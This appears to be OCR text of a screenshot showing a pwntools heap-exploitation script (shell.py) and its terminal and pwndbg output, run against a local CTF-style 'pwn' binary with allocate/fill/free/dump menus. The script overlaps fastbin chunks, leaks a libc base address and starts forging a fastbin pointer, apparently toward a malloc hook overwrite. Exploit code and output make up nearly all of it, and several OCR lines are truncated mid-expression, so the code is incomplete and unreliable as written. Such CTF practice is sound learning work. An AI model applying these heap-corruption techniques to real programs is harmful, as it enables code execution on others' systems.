 shell.py (~/Desktop) - gedit
Open
free(1)
free(2)
payload = p64(0)*3+p64(0x21)+p64(0
fill(0, payload)
payload = p64(0)*3+p64(0x21)
fill(3, payload)
alloc(0x10)
alloc(0x10)
payload = p64(0)*3+p64(0x91)
fill(3, payload)
debug()
alloc(0x80) # index5
free(4)
debug()
libc_base = u64(dump(2)[:8].strip(
log.info("libc_base: "+hex(libc_bas
alloc(0x60) # index4
free(4)
payload = p64(libc_base+0x3c4aed)
giantbranch@ubuntu: ~/Desktop
│····│····│
00000010  00 00 00 00  00 00 00 00  91 00 00 00  00 00 00 00  │····│····
│····│····│
00000020
[DEBUG] Wrote gdb script to '/tmp/pwnjfo28Q.gdb'
file ./pwn
[*] running in new terminal: /usr/bin/gdb -q  "./pwn" 5512 -x "/tmp/pwnjfo28
Q.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bi
n/gdb -q  "./pwn" 5512 -x "/tmp/pwnjfo28Q.gdb"']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Received 0x35 bytes:
'1. Allocate\n'
'2. Fill\n'
'3. Free\n'
'4. Dump\n'
'5. Exit\n'
'Command: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x6 bytes:
'Size: '
[DEBUG] Sent 0x4 bytes:
'128\n'
[DEBUG] Received 0x46 bytes:
'Allocate Index 5\n'
'1. Allocate\n'
'2. Fill\n'
'3. Free\n'
'4. Dump\n'
'5. Exit\n'
'Command: '
[DEBUG] Sent 0x2 bytes:
'3\n'
[DEBUG] Received 0x7 bytes:
'Index: '
[DEBUG] Sent 0x2 bytes:
'4\n'
[*] Paused (press any to continue)
0x561bd2dce040 FASTBIN {
prev_size = 0,
size = 33,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x561bd2dce060 FASTBIN {
prev_size = 0,
size = 33,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x91
}
0x561bd2dce080 PREV_INUSE {
prev_size = 0,
size = 145,
fd = 0x7f9bcf68eb78 <main_arena+88>,
bk = 0x7f9bcf68eb78 <main_arena+88>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x561bd2dce110 {
prev_size = 144,
size = 144,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x561bd2dce1a0 PREV_INUSE {
prev_size = 0,
size = 134753,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg>
[0] 0:gdb*
"ubuntu" 08:08 01